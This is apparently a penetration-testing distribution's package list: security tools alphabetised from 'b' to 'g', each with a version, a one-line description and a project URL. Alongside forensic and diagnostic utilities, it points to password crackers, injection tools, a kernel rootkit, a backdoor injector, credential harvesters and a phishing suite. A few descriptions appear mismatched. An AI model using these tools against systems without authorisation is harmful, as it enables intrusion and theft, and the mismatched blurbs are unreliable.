* __braces 0.4__ A Bluetooth Tracking Utility. http://braces.shmoo.com/
* __browser-fuzzer__ 3 Browser Fuzzer 3 http://www.krakowlabs.com/dev.html
* __brutessh 0.5__ A simple sshd password bruteforcer using a wordlist, it's very fast for internal networks. It's multithreads. http://www.edge-security.com/edge-soft.php
* __brutus 2__ One of the fastest, most flexible remote password crackers you can get your hands on. http://www.hoobie.net/brutus/
* __bsdiff 4.3__ bsdiff and bspatch are tools for building and applying patches to binary files. http://www.daemonology.net/bsdiff/
* __bsqlbf 2.7__ Blind SQL Injection Brute Forcer. http://code.google.com/p/bsqlbf-v2/
* __bss 0.8__ Bluetooth stack smasher / fuzzer http://www.secuobs.com/news/15022006-bss_0_8.shtml
* __bt_audit 0.1.1__ Bluetooth audit http://www.betaversion.net/btdsd/download/
* __btcrack 1.1__ The world's first Bluetooth Pass phrase (PIN) bruteforce tool. Bruteforces the Passkey and the Link key from captured Pairing exchanges. http://www.nruns.com/_en/security_tools_btcrack.php
* __btscanner 2.1__ Bluetooth device scanner. http://www.pentest.co.uk
* __bulk-extractor 1.5.5__ Bulk Email and URL extraction tool. https://github.com/simsong/bulk_extractor
* __bully 19.ba33677__ A wifi-protected-setup (WPS) brute force attack tool. http://code.google.com/p/bully/
* __bunny 0.93__ A closed loop, high-performance, general purpose protocol-blind fuzzer for C programs. http://code.google.com/p/bunny-the-fuzzer/
* __burpsuite 1.6__ An integrated platform for attacking web applications (free edition). http://portswigger.net/burp/
* __buttinsky 138.1a2a1b2__ Provide an open source framework for automated botnet monitoring. https://github.com/buttinsky/buttinsky
* __bvi 1.4.0beta__ A display-oriented editor for binary files operate like "vi" editor. http://bvi.sourceforge.net/
* __cadaver 0.23.3__ Command-line WebDAV client for Unix http://www.webdav.org/cadaver
* __canari 1.1__ A transform framework for maltego http://www.canariproject.com/
* __cansina 93.abc6577__ A python-based Web Content Discovery Tool. https://github.com/deibit/cansina
* __capstone 3.0__ A lightweight multi-platform, multi-architecture disassembly framework. http://www.capstone-engine.org/index.html
* __carwhisperer 0.2__ Intends to sensibilise manufacturers of carkits and other Bluetooth appliances without display and keyboard for the possible security threat evolving from the use of standard passkeys. http://trifinite.org/trifinite_stuff_carwhisperer.html
* __casefile 1.0.1__ The little brother to Maltego without transforms, but combines graph and link analysis to examine links between manually added data to mind map your information http://www.paterva.com/web6/products/casefile.php
* __cdpsnarf 0.1.6__ Cisco discovery protocol sniffer. https://github.com/Zapotek/cdpsnarf
* __cecster 5.15544cb__ A tool to perform security testing against the HDMI CEC (Consumer Electronics Control) and HEC (HDMI Ethernet Channel) protocols https://github.com/nccgroup/CECster
* __centry 72.6de2868__ Cold boot & DMA protection https://github.com/0xPoly/Centry
* __cewl 4.3__ A custom word list generator http://www.digininja.org/projects/cewl.php
* __cflow 1.4__ A C program flow analyzer. http://www.gnu.org/software/cflow/
* __chaosmap 1.3__ An information gathering tool and dns / whois / web server scanner http://freecode.com/projects/chaosmap
* __chaosreader 0.94__ A freeware tool to trace tcp, udp etc. sessions and fetch application data from snoop or tcpdump logs. http://chaosreader.sourceforge.net/
* __chapcrack 17.ae2827f__ A tool for parsing and decrypting MS-CHAPv2 network handshakes. https://github.com/moxie0/chapcrack
* __check-weak-dh-ssh 0.1__ Debian OpenSSL weak client Diffie-Hellman Exchange checker. http://packetstormsecurity.com/files/66683/check_weak_dh_ssh.pl.bz2.html
* __checkiban 0.2__ Checks the validity of an International Bank Account Number (IBAN). http://kernel.embedromix.ro/us/
* __checkpwd 1.23__ Oracle Password Checker (Cracker) http://www.red-database-security.com/software/checkpwd.html
* __checksec 1.5__ The checksec.sh script is designed to test what standard Linux OS and PaX security features are being used. http://www.trapkit.de/tools/checksec.html
* __chiron 0.7__ An all-in-one IPv6 Penetration Testing Framework. http://www.secfu.net/tools-scripts/
* __chkrootkit 0.50__ Checks for rootkits on a system http://www.chkrootkit.org/
* __chntpw 140201__ Offline NT Password Editor - reset passwords in a Windows NT SAM user database file http://pogostick.net/~pnh/ntpasswd/
* __chownat 0.08b__ Allows two peers behind two separate NATs with no port forwarding and no DMZ setup on their routers to directly communicate with each other http://samy.pl/chownat/
* __chrome-decode 0.1__ Chrome web browser decoder tool that demonstrates recovering passwords. http://packetstormsecurity.com/files/119153/Chrome-Web-Browser-Decoder.html
* __chromefreak 22.336e323__ A Cross-Platform Forensic Framework for Google Chrome http://osandamalith.github.io/ChromeFreak/
* __cidr2range 0.9__ Script for listing the IP addresses contained in a CIDR netblock http://www.cpan.org/authors/id/R/RA/RAYNERLUC
* __ntruder 0.2.0__ An automatic pentesting tool to bypass captchas. http://cintruder.sourceforge.net/
* __ciphertest 14.7f49ea7__ A better SSL cipher checker using gnutls. https://github.com/OpenSecurityResearch/ciphertest
* __cirt-fuzzer 1.0__ A simple TCP/UDP protocol fuzzer. http://www.cirt.dk/
* __cisco-auditing-tool 1__ Perl script which scans cisco routers for common vulnerabilities. Checks for default passwords, easily guessable community names, and the IOS history bug. Includes support for plugins and scanning multiple hosts. http://www.scrypt.net
* __cisco-global-exploiter 1.3__ A perl script that targets multiple vulnerabilities in the Cisco Internetwork Operating System (IOS) and Catalyst products. http://www.blackangels.it
* __cisco-ocs 0.2__ Cisco Router Default Password Scanner. http://www.question-defense.com/2013/01/11/ocs-version-2-release-ocs-cisco-router-default-password-scanner
* __cisco-router-config 1.1__ copy-router-config and merge-router-config to copy and merge Cisco Routers Configuration
* __cisco-scanner 0.2__ Multithreaded Cisco HTTP vulnerability scanner. Tested on Linux, OpenBSD and Solaris. http://wayreth.eu.org/old_page/
* __cisco-torch 0.4b__ Cisco Torch mass scanning, fingerprinting, and exploitation tool. http://www.arhont.com
* __cisco5crack 2.c4b228c__ Crypt and decrypt the cisco enable 5 passwords. https://github.com/madrisan/cisco7crack
* __cisco7crack 2.f1c21dd__ Crypt and decrypt the cisco enable 7 passwords. https://github.com/madrisan/cisco7crack
* __ciscos 1.3__ Scans class A, B, and C networks for cisco routers which have telnet open and have not changed the default password from cisco.
* __climber 23.f614304__ Check UNIX/Linux systems for privilege escalation. https://github.com/raffaele-forte/climber
* __clusterd 129.0f04a49__ Automates the fingerprinting, reconnaissance, and exploitation phases of an application server attack. https://github.com/hatRiot/clusterd
* __cmospwd 5.0__ Decrypts password stored in CMOS used to access BIOS setup. http://www.cgsecurity.org/wiki/CmosPwd
* __cms-explorer 1.0__ Designed to reveal the specific modules, plugins, components and themes that various cms driven websites are running http://code.google.com/p/cms-explorer
* __cms-few 0.1__ Joomla, Mambo, PHP-Nuke, and XOOPS CMS SQL injection vulnerability scanning tool written in Python. http://packetstormsecurity.com/files/64722/cms_few.py.txt.html
* __codetective 37.f94d9e8__ A tool to determine the crypto/encoding algorithm used according to traces of its representation. https://www.digitalloft.org/init/plugin_wiki/page/codetective
* __complemento 0.7.6__ A collection of tools for pentester: LetDown is a powerful tcp flooder ReverseRaider is a domain scanner that use wordlist scanning or reverse resolution scanning Httsquash is an http server scanner, banner grabber and data retriever http://complemento.sourceforge.net
* __conpot 0.3.1__ ICS honeypot with the goal to collect intelligence about the motives and methods of adversaries targeting industrial control systems url="http://conpot.org"
* __conscan 1.1__ A blackbox vulnerability scanner for the Concre5 CMS. http://nullsecurity.net/tools/scanner.html
* __cookie-cadger 1.07__ An auditing tool for Wi-Fi or wired Ethernet connections. https://cookiecadger.com/
* __cowpatty 4.6__ Wireless WPA/WPA2 PSK handshake cracking utility http://www.wirelessdefence.org/Contents/Files/
* __cpfinder 0.1__ This is a simple script that looks for administrative web interfaces. http://packetstormsecurity.com/files/118851/Control-Panel-Finder-Script.html
* __cppcheck 1.67__ A tool for static C/C++ code analysis http://cppcheck.wiki.sourceforge.net/
* __cpptest 1.1.2__ A portable and powerful, yet simple, unit testing framework for handling automated tests in C++. http://cpptest.sourceforge.net/
* __crackhor 2.ae7d83f__ A Password cracking utility. https://github.com/CoalfireLabs/crackHOR
* __crackle 39.3e93196__ Crack and decrypt BLE encryption https://github.com/mikeryan/crackle/
* __crackserver 31.c268a80__ An XMLRPC server for password cracking. https://github.com/averagesecurityguy/crack
* __create-ap 112.1c89b44__ This script creates a NATed or Bridged WiFi Access Point. https://github.com/oblique/create_ap
* __creddump 0.3__ A python tool to extract various credentials and secrets from Windows registry hives. https://code.google.com/p/creddump/
* __creds 8340.db8ef4a__ Harvest FTP/POP/IMAP/HTTP/IRC credentials along with interesting data from each of the protocols. https://github.com/DanMcInerney/creds.py
* __creepy 137.9f60449__ A geolocation information gatherer. Offers geolocation information gathering through social networking platforms. http://github.com/ilektrojohn/creepy.git
* __crunch 3.6__ A wordlist generator for all combinations/permutations of a given character set. http://sourceforge.net/projects/crunch-wordlist/
* __cryptcat 1.2.1__ A lightweight version of netcat with integrated transport encryption capabilities. http://sourceforge.net/projects/cryptcat
* __crypthook__ 17.0728cd1 TCP/UDP symmetric encryption tunnel wrapper. https://github.com/chokepoint/CryptHook
* __cryptonark 0.4.9__ SSL security checker. http://blog.techstacks.com/cryptonark.html
* __csrftester 1.0__ The OWASP CSRFTester Project attempts to give developers the ability to test their applications for CSRF flaws. http://www.owasp.org/index.php/Category:OWASP_CSRFTester_Project
* __ctunnel 0.6__ Tunnel and/or proxy TCP or UDP connections via a cryptographic tunnel. http://nardcore.org/ctunnel
* __cuckoo 1.1.1__ A malware analysis system. http://cuckoosandbox.org/
* __cupp 3.0__ Common User Password Profiler http://www.remote-exploit.org/?page_id=418
* __cutycapt 10__ A Qt and WebKit based command-line utility that captures WebKit's rendering of a web page. http://cutycapt.sourceforge.net/
* __cvechecker 3.5__ The goal of cvechecker is to report about possible vulnerabilities on your system, by scanning the installed software and matching the results with the CVE database. http://cvechecker.sourceforge.net/
* __cymothoa 1__ A stealth backdooring tool, that inject backdoor's shellcode into an existing process. http://cymothoa.sourceforge.net/
* __darkbing 0.1__ A tool written in python that leverages bing for mining data on systems that may be susceptible to SQL injection. http://packetstormsecurity.com/files/111510/darkBing-SQL-Scanner.1.html
* __darkd0rk3r 1.0__ Python script that performs dork searching and searches for local file inclusion and SQL injection errors. http://packetstormsecurity.com/files/117403/Dark-D0rk3r.0.html
* __darkjumper 5.8__ This tool will try to find every website that host at the same server at your target http://sourceforge.net/projects/darkjumper/
* __darkmysqli 1.6__ Multi-Purpose MySQL Injection Tool https://github.com/BlackArch/darkmysqli
* __darkstat 3.0.718__ Network statistics gatherer (packet sniffer) http://dmr.ath.cx/net/darkstat/
* __davoset 1.2.3__ A tool for using Abuse of Functionality and XML External Entities vulnerabilities on some websites to attack other websites. http://websecurity.com.ua/davoset/
* __davtest 1.0__ Tests WebDAV enabled servers by uploading test executable files, and then (optionally) uploading files which allow for command execution or other actions directly on the target http://code.google.com/p/davtest/
* __dbd 1.50__ A Netcat-clone, designed to be portable and offer strong encryption. It runs on Unix-like operating systems and on Microsoft Win32. https://github.com/gitdurandal/dbd
* __dbpwaudit 0.8__ A Java tool that allows you to perform online audits of password quality for several database engines http://www.cqure.net/wp/dbpwaudit/
* __dc3dd 7.1.614__ A patched version of dd that includes a number of features useful for computer forensics http://sourceforge.net/projects/dc3dd
* __dcfldd 1.3.4.1__ DCFL (DoD Computer Forensics Lab) dd replacement with hashing http://dcfldd.sourceforge.net/
* __ddrescue 1.19__ GNU data recovery tool http://www.gnu.org/software/ddrescue/ddrescue.html
* __deblaze 0.3__ A remote method enumeration tool for flex servers http://deblaze-tool.appspot.com/
* __delldrac 0.1a__ DellDRAC and Dell Chassis Discovery and Brute Forcer. https://www.trustedsec.com/september/owning-dell-drac-awesome-hack/
* __depant 0.3a__ Check network for services with default passwords. http://midnightresearch.com/projects/depant/
* __device-pharmer__ 35.c1d449e Opens 1K+ IPs or Shodan search results and attempts to login. https://github.com/DanMcInerney/device-pharmer
* __dex2jar 0.0.9.13__ A tool for converting Android's .dex format to Java's .class format http://code.google.com/p/dex2jar
* __dff-scanner 1.1__ Tool for finding path of predictable resource locations. http://netsec.rs/70/tools.html
* __dhcdrop 0.5__ Remove illegal dhcp servers with IP-pool underflow. Stable version http://www.netpatch.ru/dhcdrop.html
* __dhcpig 69.cc4109a__ Enumerates hosts, subdomains, and emails from a given domain using google https://github.com/kamorin/DHCPig
* __dinouml 0.9.5__ A network simulation tool, based on UML (User Mode Linux) that can simulate big Linux networks on a single PC http://kernel.embedromix.ro/us/
* __dirb 2.04__ A web content scanner, brute forceing for hidden files http://dirb.sourceforge.net/
* __dirbuster 1.0_RC1__ An application designed to brute force directories and files names on web/application servers http://www.owasp.org/index.php/Category:OWASP_DirBuster_Project
* __directorytraversalscan 1.0.1.0__ Detect directory traversal vulnerabilities in HTTP servers and web applications. http://sourceforge.net/projects/httpdirscan/
* __dirs3arch 119.6a3b68a__ HTTP(S) directory/file brute forcer. https://github.com/maurosoria/dirs3arch
* __dirscanner 0.1__ This is a python script that scans webservers looking for administrative directories, php shells, and more. http://packetstormsecurity.com/files/117773/Directory-Scanner-Tool.html
* __dislocker 0.3__ A tool to exploit the hash length extension attack in various hashing algorithms. With FUSE capabilities built in. http://www.hsc.fr/ressources/outils/dislocker/
* __dissector 1__ This code dissects the internal data structures in ELF files. It supports x86 and x86_64 archs and runs under Linux. http://packetstormsecurity.com/files/125972/Coloured-ELF-File-Dissector.html
* __dissy 10__ A graphical frontend to the objdump disassembler for compiler-generated code. http://dissy.googlecode.com/
* __dizzy 0.8.2__ A Python based fuzzing framework with many features. http://www.c0decafe.de/
* __dmitry 1.3a__ Deepmagic Information Gathering Tool. Gathers information about hosts. It is able to gather possible subdomains, email addresses, and uptime information and run tcp port scans, whois lookups, and more. http://www.mor-pah.net/
* __dnmap 0.6__ The distributed nmap framework http://sourceforge.net/projects/dnmap/
* __dns-spoof 12.3918a10__ Yet another DNS spoof utility. https://github.com/maurotfilho/dns-spoof
* __dns2geoip 0.1__ A simple python script that brute forces DNS and subsequently geolocates the found subdomains. http://packetstormsecurity.com/files/118036/DNS-GeoIP.html
* __dns2tcp 0.5.2__ A tool for relaying TCP connections over DNS. http://www.hsc.fr/ressources/outils/dns2tcp/index.html.en
* __dnsa 0.5__ DNSA is a dns security swiss army knife http://packetfactory.openwall.net/projects/dnsa/index.html
* __dnsbf 0.2__ search for available domain names in an IP range http://code.google.com/p/dnsbf
* __dnsbrute 2.b1dc84a__ Multi-theaded DNS bruteforcing, average speed 80 lookups/second with 40 threads. https://github.com/d4rkcat/dnsbrute
* __dnschef 0.3__ A highly configurable DNS proxy for pentesters. http://thesprawl.org/projects/dnschef/
* __dnsdrdos 0.1__ Proof of concept code for distributed DNS reflection DoS http://nullsecurity.net/tools/dos.html
* __dnsenum 1.2.4.1__ Script that enumerates DNS information from a domain, attempts zone transfers, performs a brute force dictionary style attack, and then performs reverse look-ups on the results. http://www2.packetstormsecurity.org/cgi-bin/search/search.cgi?searchvalue=dnsenum
* __dnsgoblin 0.1__ Nasty creature constantly searching for DNS servers. It uses standard dns querys and waits for the replies http://nullsecurity.net/tools/scanner.html
* __dnsmap 0.30__ Passive DNS network mapper http://dnsmap.googlecode.com
* __dnspredict 0.0.2__ DNS prediction http://johnny.ihackstuff.com
* __dnsrecon 0.8.8__ Python script for enumeration of hosts, subdomains and emails from a given domain using google. https://github.com/darkoperator/dnsrecon
* __dnsspider 0.5__ A very fast multithreaded bruteforcer of subdomains that leverages a wordlist and/or character permutation. http://nullsecurity.net/tools/scanner.html
* __dnstracer 1.9__ Determines where a given DNS server gets its information from, and follows the chain of DNS servers http://www.mavetju.org/unix/dnstracer.php
* __dnsutils 9.9.2.P2__ DNS utilities: dig host nslookup http://www.isc.org/software/bind/
* __dnswalk 2.0.2__ A DNS debugger http://sourceforge.net/projects/dnswalk/
* __domain-analyzer 0.8.1__ Finds all the security information for a given domain name. http://sourceforge.net/projects/domainanalyzer/
* __doona 118.ff1e17b__ A fork of the Bruteforce Exploit Detector Tool (BED). https://github.com/wireghoul/doona
* __dotdotpwn 3.0__ The Transversal Directory Fuzzer http://dotdotpwn.blogspot.com
* __dpeparser beta002__ Default password enumeration project http://www.toolswatch.org/dpe/
* __dpscan 0.1__ Drupal Vulnerabilty Scanner. https://github.com/insaneisnotfree/Blue-Sky-Information-Security
* __dradis 2.9.0__ An open source framework to enable effective information sharing. http://dradisframework.org/
* __driftnet 0.1.6__ Listens to network traffic and picks out images from TCP streams it observes. http://www.ex-parrot.com/~chris/driftnet/
* ___dripper v1.r1.gc9bb0c9__ A fast, asynchronous DNS scanner; it can be used for enumerating subdomains and enumerating boxes via reverse DNS. http://www.blackhatlibrary.net/Dripper
* __dscanner 709.f00026f__ Swiss-army knife for D source code. https://github.com/Hackerpilot/Dscanner
* __dsd 84.60807e0__ Digital Speech Decoder https://github.com/szechyjs/dsd
* __dsniff 2.4b1__ Collection of tools for network auditing and penetration testing http://www.monkey.org/~dugsong/dsniff/
* __dumb0 19.1493e74__ A simple tool to dump users in popular forums and CMS. https://github.com/0verl0ad/Dumb0
* __dump1090 386.bff92c4__ A simple Mode S decoder for RTLSDR devices. https://github.com/MalcolmRobb/dump1090
* __dumpacl 0.0__ Dumps NTs ACLs and audit settings. http://www.systemtools.com/cgi-bin/download.pl?DumpAcl
* __dumpzilla 03152013__ A forensic tool for firefox. http://www.dumpzilla.org/
* __eapmd5pass 1.4__ An implementation of an offline dictionary attack against the EAP-MD5 protocol http://www.willhackforsushi.com/?page_id=67
* __easy-creds 3.9 A__ bash script that leverages ettercap and other tools to obtain credentials. https://github.com/brav0hax/easy-creds
* __easyfuzzer 3.6__ A flexible fuzzer, not only for web, has a CSV output for efficient output analysis (platform independant). http://www.mh-sec.de/downloads.html.en
* __eazy 0.1__ This is a small python tool that scans websites to look for PHP shells, backups, admin panels, and more. http://packetstormsecurity.com/files/117572/EAZY-Web-Scanner.html
* __edb 0.9.20__ A QT4-based binary mode debugger with the goal of having usability on par with OllyDbg. http://www.codef00.com/projects.php#Debugger
* __eindeutig 20050628_1__ Examine the contents of Outlook Express DBX email repository files (forensic purposes) http://www.jonesdykstra.com/
* __elettra 1.0__ Encryption utility by Julia Identity http://www.winstonsmith.info/julia/elettra/
* __elettra-gui 1.0__ Gui for the elettra crypto application. http://www.winstonsmith.info/julia/elettra/
* __elite-proxy-finder 42.b92f75a__ Finds public elite anonymity proxies and concurrently tests them. https://github.com/DanMcInerney/elite-proxy-finder
* __enabler 1__ attempts to find the enable password on a cisco system via brute force. http://packetstormsecurity.org/cisco/enabler.c
* __encodeshellcode 0.1b__ This is an encoding tool for 32-bit x86 shellcode that assists a researcher when dealing with character filter or byte restrictions in a buffer overflow vulnerability or some kind of IDS/IPS/AV blocking your code. http://packetstormsecurity.com/files/119904/Encode-Shellcode.1b.html
* __ent 1.0__ Pseudorandom number sequence test. http://www.fourmilab.ch/random
* __enum-shares 7.97cba5a__ Tool that enumerates shared folders across the network and under a custom user account. https://github.com/dejanlevaja/enum_shares
* __enum4linux 0.8.9__ A tool for enumerating information from Windows and Samba systems. http://labs.portcullis.co.uk/application/enum4linux/
* __enumiax 1.0__ IAX enumerator http://sourceforge.net/projects/enumiax/
* __enyelkm 1.2__ Rootkit for Linux x86 kernels v2.6. http://www.enye-sec.org/programas.html
* __epicwebhoneypot 2.0a__ Tool which aims to lure attackers using various types of web vulnerability scanners by tricking them into believing that they have found a vulnerability on a host. http://sourceforge.net/projects/epicwebhoneypot/
* __erase-registrations 1.0__ IAX flooder http://www.hackingexposedvoip.com/
* __etherape 0.9.13__ A graphical network monitor for various OSI layers and protocols http://etherape.sourceforge.net/
* __ettercap 0.8.1__ A network sniffer/interceptor/logger for ethernet LANs - console http://ettercap.github.com/ettercap/
* __evilgrade 2.0.0__ Modular framework that takes advantage of poor upgrade implementations by injecting fake updates http://www.infobyte.com.ar/developments.html
* __evilmaid 1.01__ TrueCrypt loader backdoor to sniff volume password http://theinvisiblethings.blogspot.com
* __exiv2 0.24__ Exif and Iptc metadata manipulation library and tools http://exiv2.org
* __exploit-db 1.6__ The Exploit Database (EDB) – an ultimate archive of exploits and vulnerable software - A collection of hacks http://www.exploit-db.com
* __extracthosts 14.ec8b89c__ Extracts hosts (IP/Hostnames) from files. https://github.com/bwall/ExtractHosts
* __extundelete 0.2.4__ Utility for recovering deleted files from ext2, ext3 or ext4 partitions by parsing the journal http://extundelete.sourceforge.net
* __eyepwn 1.0__ Exploit for Eye-Fi Helper directory traversal vulnerability http://www.pentest.co.uk
* __eyewitness 278.e72c21e__ Designed to take screenshots of websites, provide some server header info, and identify default credentials if possible. https://github.com/ChrisTruncer/EyeWitness
* __facebot 23.57f6025__ A facebook profile and reconnaissance system. https://github.com/pun1sh3r/facebot
* __facebrute 7.ece355b__ This script tries to guess passwords for a given facebook account using a list of passwords (dictionary). https://github.com/emerinohdz/FaceBrute
* __fakeap 0.3.2__ Black Alchemy's Fake AP generates thousands of counterfeit 802.11b access points. Hide in plain sight amongst Fake AP's cacophony of beacon frames. http://www.blackalchemy.to/project/fakeap/
* __fakedns 17.87d4216__ A regular-expression based python MITM DNS server with correct DNS request passthrough and "Not Found" responses. https://github.com/Crypt0s/FakeDns
* __fakemail 1.0__ Fake mail server that captures e-mails as files for acceptance testing. http://sourceforge.net/projects/fakemail/
* __fakenetbios 7.b83701e__ A family of tools designed to simulate Windows hosts (NetBIOS) on a LAN. https://github.com/mubix/FakeNetBIOS
* __fang 1.2__ A multi service threaded MD5 cracker. https://github.com/evilsocket/fang
* __fbht r12.a284878__ A Facebook Hacking Tool https://github.com/chinoogawa/fbht-linux
* __fcrackzip 1.0__ Zip file password cracker http://oldhome.schmorp.de/marc/fcrackzip.html
* __fern-wifi-cracker 219__ WEP, WPA wifi cracker for wireless penetration testing http://code.google.com/p/fern-wifi-cracker/
* __fernmelder 6.c6d4ebe__ Asynchronous mass DNS scanner. https://github.com/stealth/fernmelder
* __fgscanner 11.893372c__ An advanced, opensource URL scanner. http://www.fantaghost.com/fgscanner
* __fhttp 1.3__ This is a framework for HTTP related attacks. It is written in Perl with a GTK interface, has a proxy for debugging and manipulation, proxy chaining, evasion rules, and more. http://packetstormsecurity.com/files/104315/FHTTP-Attack-Tool.3.html
* __fierce 0.9.9__ A DNS scanner http://ha.ckers.org/fierce/
* __fiked 0.0.5__ Fake IDE daemon http://www.roe.ch/FakeIKEd
* __filibuster 161.37b7f9c__ A Egress filter mapping application with additional functionality. https://github.com/subinacls/Filibuster
* __fimap 1.00__ A little tool for local and remote file inclusion auditing and exploitation http://code.google.com/p/fimap/
* __findmyhash 1.1.2__ Crack different types of hashes using free online services http://code.google.com/p/findmyhash/
* __firewalk 5.0__ An active reconnaissance network security tool http://packetfactory.openwall.net/projects/firewalk/
* __firmware-mod-kit 099__ Modify firmware images without recompiling! http://code.google.com/p/firmware-mod-kit
* __firstexecution 6.a275793__ A Collection of different ways to execute code outside of the expected entry points. https://github.com/nccgroup/firstexecution
* __fl0p 0.1__ A passive L7 flow fingerprinter that examines TCP/UDP/ICMP packet sequences, can peek into cryptographic tunnels, can tell human beings and robots apart, and performs a couple of other infosec-related tricks. http://lcamtuf.coredump.cx/
* __flare 0.6__ Flare processes an SWF and extracts all scripts from it. http://www.nowrap.de/flare.html
* __flasm 1.62__ Disassembler tool for SWF bytecode http://www.nowrap.de/flasm.html
* __flawfinder 1.31__ Searches through source code for potential security flaws. http://www.dwheeler.com/flawfinder
* __flowinspect 94.01c8921__ A network traffic inspection tool. https://github.com/7h3rAm/flowinspect
* __flunym0us 2.0__ A Vulnerability Scanner for Wordpress and Moodle. http://code.google.com/p/flunym0us/
* __foremost 1.5.7__ A console program to recover files based on their headers, footers, and internal data structures http://foremost.sourceforge.net/
* __fpdns 0.9.3__ Program that remotely determines DNS server versions http://code.google.com/p/fpdns/
* __fping 3.10__ A utility to ping multiple hosts at once http://www.fping.org/
* __fport 2.0__ Identify unknown open ports and their associated applications. http://www.foundstone.com/us/resources/proddesc/fport.htm
* __fraud-bridge 10.775c563__ ICMP and DNS tunneling via IPv4 and IPv6. https://github.com/stealth/fraud-bridge
* __freeipmi 1.4.5__ Sensor monitoring, system event monitoring, power control, and serial-over-LAN (SOL). http://www.gnu.org/software/freeipmi/
* __freeradius 3.0.4__ The premier open source RADIUS server http://www.freeradius.org/
* __frisbeelite 1.2__ A GUI-based USB device fuzzer. https://github.com/nccgroup/FrisbeeLite
* __fs-nyarl 1.0__ A network takeover & forensic analysis tool - useful to advanced PenTest tasks & for fun and profit. http://www.fulgursecurity.com/en/content/fs-nyarl
* __fsnoop 3.3__ A tool to monitor file operations on GNU/Linux systems by using the Inotify mechanism. Its primary purpose is to help detecting file race condition vulnerabilities and since version 3, to exploit them with loadable DSO modules (also called "payload modules" or "paymods"). http://vladz.devzero.fr/fsnoop.php
* __fstealer 0.1__ Automates file system mirroring through remote file disclosur vulnerabilities on Linux machines. http://packetstormsecurity.com/files/106450/FStealer-Filesystem-Mirroring-Tool.html
* __ftester 1.0__ A tool designed for testing firewall filtering policies and Intrusion Detection System (IDS) capabilities. http://www.inversepath.com/ftester.html
* __ftp-fuzz 1337__ The master of all master fuzzing scripts specifically targeted towards FTP server sofware http://nullsecurity.net/tools/fuzzer.html
* __ftp-scanner 0.2.5__ Multithreaded ftp scanner/brute forcer. Tested on Linux, OpenBSD and Solaris. http://wayreth.eu.org/old_page/
* __ftp-spider 1.0__ FTP investigation tool - Scans ftp server for the following: reveal entire directory tree structures, detect anonymous access, detect directories with write permissions, find user specified data within repository. http://packetstormsecurity.com/files/35120/ftp-spider.pl.html
* __ftpmap 0.4__ scans remote FTP servers to identify what software and what versions they are running. http://wcoserver.googlecode.com/files/
* __fusil 1.4__ Fusil the fuzzer is a Python library used to write fuzzing programs. It helps to start process with a prepared environment (limit memory, environment variables, redirect stdout, etc.), start network client or server, and create mangled files http://bitbucket.org/haypo/fusil/wiki/Home
* __fuzzap 14.f13932c__ A python script for obfuscating wireless networks. https://github.com/lostincynicism/FuzzAP
* __fuzzball2 0.7__ A little fuzzer for TCP and IP options. It sends a bunch of more or less bogus packets to the host of your choice. http://nologin.org/
* __fuzzdb 1.09__ Attack and Discovery Pattern Database for Application Fuzz Testing https://code.google.com/p/fuzzdb/
* __fuzzdiff 1.0__ A simple tool designed to help out with crash analysis during fuzz testing. It selectively 'un-fuzzes' portions of a fuzzed file that is known to cause a crash, re-launches the targeted application, and sees if it still crashes. http://vsecurity.com/resources/tool
* __fuzztalk 1.0.0.0__ An XML driven fuzz testing framework that emphasizes easy extensibility and reusability. https://code.google.com/p/fuzztalk
* __g72x++ 1__ Decoder for the g72x++ codec. http://www.ps-auxw.de/
* __galleta 20040505_1__ Examine the contents of the IE's cookie files for forensic purposes http://www.jonesdykstra.com/
* __gdb 7.8.1__ The GNU Debugger http://www.gnu.org/software/gdb/
* __genlist 0.1__ Generates lists of IP addresses.
* __geoedge 0.2__ This little tools is designed to get geolocalization information of a host, it get the information from two sources (maxmind and geoiptool).
* __geoip 1.6.2__ Non-DNS IP-to-country resolver C library & utils http://www.maxmind.com/app/c
* __geoipgen 0.4__ GeoIPgen is a country to IP addresses generator. http://code.google.com/p/geoipgen/
* __getsids 0.0.1__ Getsids tries to enumerate Oracle Sids by sending the services command to the Oracle TNS listener. Like doing ‘lsnrctl service’. http://www.cqure.net/wp/getsids/
* __gggooglescan 0.4__ A Google scraper which performs automated searches and returns results of search queries in the form of URLs or hostnames. http://www.morningstarsecurity.com/research/gggooglescan
* __ghettotooth 1.0__ Ghettodriving for bluetooth http://www.oldskoolphreak.com/tfiles/ghettotooth.txt
* __ghost-phisher 1.62__ GUI suite for phishing and penetration attacks http://code.google.com/p/ghost-phisher
* __ghost-py 0.1b3__ Webkit based webclient (relies on PyQT). http://jeanphix.github.com/Ghost.py/
* __giskismet 20110805__ A program to visually represent the Kismet data in a flexible manner. http://www.giskismet.org
* __gnuradio 3.7.5.1__ General purpose DSP and SDR toolkit. With drivers for usrp and fcd. http://gnuradio.org
* __gnutls2 2.12.23__ A library which provides a secure layer over a reliable transport layer (Version 2) http://gnutls.org/
* __goldeneye 16.7a38fe9__ A HTTP DoS test tool. Attack Vector exploited: HTTP Keep Alive + NoCache. https://github.com/jseidl/GoldenEye
* __golismero 2.0__ Opensource web security testing framework. https://github.com/golismero/golismero
* __goodork 2.2__ A python script designed to allow you to leverage the power of google dorking straight from the comfort of your command line. http://goo-dork.blogspot.com/
* __goofile 1.5__ Command line filetype search https://code.google.com/p/goofile/
* __goog-mail 1.0__ Enumerate domain emails from google. http://www.darkc0de.com/others/goog-mail.py
* __googlesub 1.2__ A python script to find domains by using google dorks. https://github.com/zombiesam/googlesub
* __gooscan 1.0.9__ A tool that automates queries against Google search appliances, but with a twist. http://johnny.ihackstuff.com/downloads/task,doc_details&Itemid=/gid,28/
* __gqrx 2.3.1__ Interactive SDR receiver waterfall for many devices. http://gqrx.dk/
* __grabber 0.1__ A web application scanner. Basically it detects some kind of vulnerabilities in your website. http://rgaucher.info/beta/grabber/
* __grepforrfi 0.1__ Simple script for parsing web logs for RFIs and Webshells v1.2 http://www.irongeek.com/downloads/grepforrfi.txt
* __grokevt 0.5.0__ A collection of scripts built for reading Windows® NT/2K/XP/2K eventlog files. http://code.google.com/p/grokevt/
* __gtalk-decode 0.1__ Google Talk decoder tool that demonstrates recovering passwords from accounts. http://packetstormsecurity.com/files/119154/Google-Talk-Decoder.html
* __gtp-scan 0.7__ A small python script that scans for GTP (GPRS tunneling protocol) speaking hosts. http://www.c0decafe.de/
* __guymager 0.7.4__ A forensic imager for media acquisition. http://guymager.sourceforge.net/
* __gwcheck 0.1__ A simple program that checks if a host in an ethernet network is a gateway to Internet. http://packetstormsecurity.com/files/62047/gwcheck.c.html
* __gwtenum 7.f27a5aa__ Enumeration of GWT-RCP method calls. http://www.gdssecurity.com/l/t/d.php?k=GwtEnum
